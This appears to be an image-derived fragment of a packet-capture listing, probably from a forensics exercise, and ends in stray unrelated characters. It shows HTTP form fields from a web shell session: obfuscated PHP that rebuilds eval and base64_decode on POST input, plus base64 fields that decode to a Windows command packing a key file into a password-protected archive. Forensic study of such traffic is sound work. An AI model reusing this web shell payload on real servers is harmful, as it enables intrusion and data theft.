 18 58.008518 58.58.58.132 172.16.6.132 HTTP
20 58.041177 172.16.6.132 58.58.58.132 HTTP
30 86.400245 58.58.58.132 172.16.6.132 HTTP
32 86.413970 172.16.6.132 58.58.58.132 HTTP
41 94.317133 58.58.58.132 172.16.6.132 HTTP
55 94.322371 172.16.6.132 58.58.58.132 HTTP
Form item: "pass" = "(@$_E=CREATE._FUNC.TION).($_S=@$_E(NULL,EV.(C&E).L.(a^I).BAS.E64_DE.code.(a^I).
Key: pass
Value: (@$_E=CREATE._FUNC.TION).($_S=@$_E(NULL,EV.(C&E).L.(a^I).BAS.E64_DE.code.(a^I).(a^E)._POST
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX
Key: z0
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2
Form item: "z1" = "Y21k"
Key: z1
Value: Y21k
Form item: "z2" = "Y2QgL2QgIkM6XHBocFxodGRvY3MiJndpbnJhciBhIC1wZkBsI2FnMTAyIGtleS5yYXIga2V5LmpwZyZlY
Key: z2
Value: Y2QgL2QgIkM6XHBocFxodGRvY3MiJndpbnJhciBhIC1wZkBsI2FnMTAyIGtleS5yYXIga2V5LmpwZyZlY2hvIFtTXS
快
吃
也
期
生